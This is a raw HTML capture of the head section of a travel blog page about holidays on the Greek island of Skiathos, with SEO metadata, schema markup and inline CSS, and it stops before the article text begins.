

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/holiday-to-skiathos/
body_size: 47477
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Holiday to Skiathos: Plan Your Perfect Holiday in Paradise</title>
<meta name="description" content="Plan your dream holiday to Skiathos and immerse yourself in the breathtaking beauty of this Greek island paradise. With its stunning beaches......"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/holiday-to-skiathos/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Holiday to Skiathos: Plan Your Perfect Holiday in Paradise" />
<meta property="og:description" content="Plan your dream holiday to Skiathos and immerse yourself in the breathtaking beauty of this Greek island paradise. With its stunning beaches......" />
<meta property="og:url" content="https://celebzero.com/holiday-to-skiathos/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:tag" content="Holiday to Skiathos" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2024-03-30T14:28:43+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Holiday to Skiathos" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-31T18:09:22+05:30" />
<meta property="article:modified_time" content="2024-03-30T14:28:43+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Holiday to Skiathos: Plan Your Perfect Holiday in Paradise" />
<meta name="twitter:description" content="Plan your dream holiday to Skiathos and immerse yourself in the breathtaking beauty of this Greek island paradise. With its stunning beaches......" />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos.webp","url":"https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos.webp","width":"960","height":"640","caption":"Holiday to Skiathos","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/holiday-to-skiathos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/travel/","name":"Travel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/holiday-to-skiathos/","name":"Island Bliss: Your Ultimate Holiday to Skiathos"}}]},{"@type":"WebPage","@id":"https://celebzero.com/holiday-to-skiathos/#webpage","url":"https://celebzero.com/holiday-to-skiathos/","name":"Holiday to Skiathos: Plan Your Perfect Holiday in Paradise","datePublished":"2023-05-31T18:09:22+05:30","dateModified":"2024-03-30T14:28:43+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/holiday-to-skiathos/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Holiday to Skiathos: Plan Your Perfect Holiday in Paradise","keywords":"Holiday to Skiathos","datePublished":"2023-05-31T18:09:22+05:30","dateModified":"2024-03-30T14:28:43+05:30","articleSection":"On the Beach, Travel","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Plan your dream holiday to Skiathos and immerse yourself in the breathtaking beauty of this Greek island paradise. With its stunning beaches......","name":"Holiday to Skiathos: Plan Your Perfect Holiday in Paradise","@id":"https://celebzero.com/holiday-to-skiathos/#richSnippet","isPartOf":{"@id":"https://celebzero.com/holiday-to-skiathos/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/05/Holiday-to-Skiathos.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/holiday-to-skiathos/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
